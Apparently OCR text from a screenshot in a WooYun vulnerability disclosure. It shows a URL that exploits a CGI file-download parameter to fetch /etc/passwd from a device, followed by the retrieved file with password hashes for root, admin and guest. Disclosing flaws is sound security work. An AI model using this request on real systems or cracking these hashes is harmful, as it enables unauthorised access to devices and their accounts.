 passwd (1)
http://10.129.0.22/cgi-bin/cgiServer.exx?download=/etc/passwd
C:\Users\Stud1ng\Desktop\passwd (1) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
a.smali 1.jsp passwd (1)
1 root:$1$xY0vkLvb$nXcrGbXTfttEx6.87dVVy0:0:0:root:/:/bin/sh
2 bin:*:1:1:bin:/bin:
3 daemon:*:2:2:daemon:/usr/sbin:
4 sys:*:3:3:sys:/dev:
5 adm:*:4:4:adm:/var/adm:
6 lp:*:5:7:lp:/var/spool/lpd:
7 sync:*:6:8:sync:/bin:/bin/sync
8 shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
9 halt:*:8:10:halt:/sbin:/sbin/halt
10 mail:*:9:11:mail:/var/spool/mail:
11 news:*:10:12:news:/var/spool/news:
12 uucp:*:11:13:uucp:/var/spool/uucp:
13 operator:*:12:0:operator:/root:
14 games:*:13:100:games:/usr/games:
15 ftp:*:15:14:ftp:/var/ftp:
16 man:*:16:100:man:/var/cache/man:
17 telnetd:*:17:100:telnetd:/var/tmp:
18 nobody:*:65534:65534:nobody:/home:/bin/sh
19 admin:$1$1NbMVhmq$8KahhjwRZIACNAF4K3kVa1:1000:0:Admin,,,:/:/bin/sh
20 guest:$1$x77D7OOK$gLZ0hXsUIF4a1y6n7ORnP/:1001:24:Guest,,,:/:/bin/sh
21
www.wooyun.org